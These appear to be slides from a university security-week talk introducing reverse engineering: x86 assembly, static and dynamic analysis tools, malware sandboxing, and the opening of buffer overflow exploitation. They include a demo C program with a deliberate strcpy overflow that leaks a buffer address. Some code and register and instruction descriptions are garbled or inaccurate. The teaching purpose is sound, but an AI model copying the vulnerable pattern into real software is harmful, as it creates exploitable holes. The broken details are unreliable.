# NOVEMBER  $2 - 3$ **TexSAW**

#### 8<sup>th</sup> ANNUAL

# **TEXAS SECURITY AWARENESS WEEK**

ERIK JONSSON SCHOOL OF ENGINEERING AND COMPUTER SCIENCE

#### THE UNIVERSITY OF TEXAS AT DALLAS





itate Farm and the State Farm loga are registered trademarks of State Farm Mutual Automobile Insurance Company





# Introduction to Reverse Engineering

Alan Padilla, Ricardo Alanis, Stephen Ballenger, Luke Castro, Jake Rawlins

#### Reverse Engineering (of Software)

- What is it?
	- Taking stuff apart and learning how it works. Specifically, we are taking apart programs
- What is it for?
	- Binary exploitation (the cool topic)
	- Malware analysis
	- Other stuff
- Binary exploitation
	- OG hacking. Way harder and cooler than web hacking.
		- But (mostly) kidding
- A word on "hacking"...
	- Learn the technology
	- Sprinkle in some ingenuity

#### Not Another Boring Text Slide

This stuff is cool. Not gonna make you take my word for it though. Demo time.

```
#include <stdio.h>
#include <string.h>
void main (int argc, char*argv[]) {
    copier(argv[1]);
    print(f("Done\n'');
}
int copier (char *str) {
    char buffer[100];
    strcpy(buffer,str);
    printf("You entered \'%s\' at %p\n", buffer, buffer);
```
#### Ok, this one is another boring text slide

Why did that happen? How did it happen?

Like any sort of hacking, learn how something works, sprinkle in some ingenuity, bend some rules, and all the root shells will be yours.

Hopefully you will be able to do this by the end of this presentation, and you will be a real life Mr. Robot.

...But first you have to learn the background of how stuff works, before you can exploit it.



#### What is a Program?

- A program is a collection of instructions that performs a specific task when executed by a computer.
	- At the lowest level, programs are a series of binary bits, 0 and 1.



#### Numbering Systems

- Base 10 (Decimal) The representation of numbers we are most familiar with.
	- Each digit (0-9) is a product of a power of 10, for example:
		- 6197 = 7 x 10<sup>0</sup> + 9 x 10<sup>1</sup> + 1 x 10<sup>2</sup> + 6 x 10<sup>3</sup> = 7 x 1 + 90 x 10 + 1 x 100 + 6 x 1000 = **6197**
- Base 2 (Binary) The representation of numbers processed by computers.
	- Each digit (0 and 1) is a product of a power of 2, for example:

 $\blacksquare$  1011 = 1 x 2<sup>0</sup> + 1 x 2<sup>1</sup> + 0 x 2<sup>2</sup> + 1 x 2<sup>3</sup> = 1 x 1 + 1 x 2 + 0 x 4 + 1 x 8 = 11

- Base 16 (Hexadecimal) The representation of numbers used by programmers to represent long binary numbers concisely.
	- Contains 0 9 and A F as digits where each is a product of a power of 16. For example:

■  $0 \times C5 = 5 \times 16^0 + 12 \times 16^1 = 5 + 192 = 197$ 

○ Note: Many times hexadecimal numbers are preceded by "0x" to denote their base.

#### Bits, Bytes, and Words

A **bit** is a single binary digit, 0 or 1.

A **byte** is a group of eight bits.

• For example,  $00110101 = 0x35$ 

A **word** is a group of 2 bytes, or 16 bits.

• For example,  $0110100110101101 = 0x69AD$ 



### Memory Layout

- Code instructions fetched by the CPU to execute the program's tasks
- Heap used for dynamic memory during execution, creates (allocate) new values and eliminate (free) values that the program no longer needs
- Stack used for local variables and parameters for functions, and to help control program flow. Last-In-First-Out



#### Little and Big Endianness

- Little Endian "little end" is where the least significant byte of a word or larger is stored in the lowest address. Used for variables in memory.
- Big Endian "big end" is how we read it sort of left to right. Typically used for Network Traffic

Big Endian : **0x12345678** 

Little Endian: **0x78563412**

# **X86 Assembly**

#### ASM

- Lowest-level programming language

```
#include <stdio.h>
int main()\{printf("Hello World!\n");
  return 0x1234;
```




#### Intel vs AT&T

#### Intel

- **● <instruction> <destination>, <operand(s)>**
- Little Endian
- No special formatting for immediate values and registers
	- **○ mov eax, 0xca**
- $SIZE$  PTR [addr + offset] for value at address
	- add DWORD PTR [ebp-0x8], 0x5

#### AT&T

- **● <instruction> <operand(s)>, <destination>**
- \$ designates immediate value, % designates registers
	- **○ movl \$0xca, %eax**
- Offset(addr) for value at address
	- $0$  addl  $$0x5, -0x8$ ( $6ebp$ )

#### Memory Data Types

Bytes—8 bits. Examples: **AL, BL, CL**

Word—16 bits. Examples: **AX, BX, CX**

Double word—32 bits. Examples: **EAX, EBX, ECX**

Quad word—64 bits. Not found in x86 architectures but instead combines two registers usually **EDX:EAX**.

#### Registers

- **EAX** Stores function return values
- **EBX** Base pointer to the data section
- **ECX** Counter for loop operations
- **EDX** I/O pointer
- **EFLAGS**  holds single bit flags
- **ESI** Source pointer for string operations
- **EDI** Destination pointer for string operations
- **ESP** Stack pointer
- **EBP** Stack frame base pointer
- **EIP** Pointer to next instruction to execute ("instruction pointer")

#### Evolution of Register



#### Important X86 Instructions

**push** - "Pushes" DWORD onto Stack. decrements the stack pointer, esp, by 4 bytes

**pop** - "pops" DWORD off Stack onto a register. Increments the stack pointer, esp, by 4 bytes.

eax 0x00000003 **push eax** 

eax 0xFFFFFFFF **pop eax**



#### X86 Instructions continued

**mov eax, edx** : move contents of **edx** into **eax**

**mov eax, SIZE PTR [edx]** : move contents to which **edx** points into **eax**

Similar to pointer dereference in C/C++ **eax = \*edx** [ ] -> dereference address between the brackets



#### X86 Arithmetic

**add eax, 0x5**

**sub eax, 0x5**

**mul eax, edx** : stores value in edx:eax

**div eax, edx** : stores dividend in eax, remainder in edx

**inc edx**: increments edx by 1

**dec ecx**: decrements edx by 1

#### push, pop, mov, add - In action

- push ebp ebp, esp mov offset aHelloWorld ; "Hello world\n" push  $cal1$ ds: imp printf add  $esp, 4$ eax, 1234h mov ebp pop retn
- Push stack frame
- Move current stack frame
- Push "Hello world" onto stack for parameter to call
- Call print function
- Add 4 to stack pointer
- Move 1234h into aex
- Pop old stack frame pointer return
- Return to next instruction

#### X86 Instructions continued

Comparison/Assignment instructions

**cmp eax, 0x10**: subtracts 0x10 from eax, check if sign flag (SF) is flipped

Calling/Conditional instructions

**call 0x8004bc** : load address of next instruction onto stack, then function parameters , then calls function at address 0x8004bc

**ret** : restores next address of previous function (in EIP) and pops all local variables off stack

**jmp 0x8004bc** : unconditional jump to address 0x8004bc; also jl, jle, jge, jg, je

cmp, jmp - In action  $sum = 0$ ; for  $(i = 0; i \le 10; i++)$  $sum + = i$ mov eax,  $0$ mov  $ebx$ ,  $0$ loop start:  $cmp$   $ebx$ ,  $10$ jg **loop end** add eax, ebx inc ebx jmp loop start loop end:

- eax will hold **sum**
- ebx will hold **i**

- Compare **i** with **10**
- If greater than jump to the loop\_end
- Else add i to sum
- Increment i
- Jump back to start of loop



## Static Analysis



#### What is Static Analysis ?

Analyzing the code and structure of a program without actually running the program.







#### What are you analyzing ?

paint.exe ? sketchy.exe ?

Integrity - make sure the program you download/run is the one the trusted source created.

Hash it ! Check it on *[VirusTotal](https://www.virustotal.com/)*. Verify.



#### **Strings**

"Any word or phrase is a string just like this one"

Searching through the strings can be a simple way to get hints about the functionality of a program. **ASCII** 

Strings can gives you:

- URLS
- PASSWORDS
- Standard library calls



#### Strings: Tools

GNU Strings:

- ASCII
- UNICODE: UTF-16LE, UTF-16BE, UTF-32LE, UTF-32BE

FLOSS:

- More powerful String finder: Obfuscated Strings (purposely garbled strings)
- ASCII , UTF-16LE

#### **Decompilers**

Turning 01's into readable Assembly Language

Useful for analyzing a program's structure and procedures.

Tools used:

- IDA Pro
- Binary Ninja
- Radare2



## Dynamic Analysis

#### What is Dynamic Analysis

The analysis of a program while it is running, to observe its true functionality

This allows you to view the transfer of state within a program

Dynamic Analysis should only be performed after static analysis has been completed.

#### Tools

Linux: GDB, Immunity Debugger



Windows: OllyDBG, WinDBG

#### GDB Walkthrough

Command line interface

- Step through programs
- View stack
- Jump through memory addresses

[GDB Cheat Sheet !](https://darkdust.net/files/GDB%20Cheat%20Sheet.pdf)

#### Dynamic Analysis Limitations

Not all functionalities may execute when a program is run

- Command line arguments
- Branches in code



#### Dynamic Analysis and Malware

Dynamic analysis techniques on malware can put your system and network at risk!

Virtual Machines and Sandboxes allow dynamic analysis on malware

- Cuckoo Sandbox
- Virtualbox/VMWare





#### Basic Dynamic Analysis on Malware

Process Monitoring

● Top

Virtual Networking

● FakeNet-NG / INetSim

Network Traffic Logging

● WireShark

● NetCat



netcc



Developed by Peter Kacherginsky FLARE (FireEye Labs Advanced Reverse Engineering)

## Buffer Overflow Exploitation

#### Buffer Overflow

- Putting more data into a buffer than there is space allocated
- Changes program flow, sends stack pointer (SP) to another address

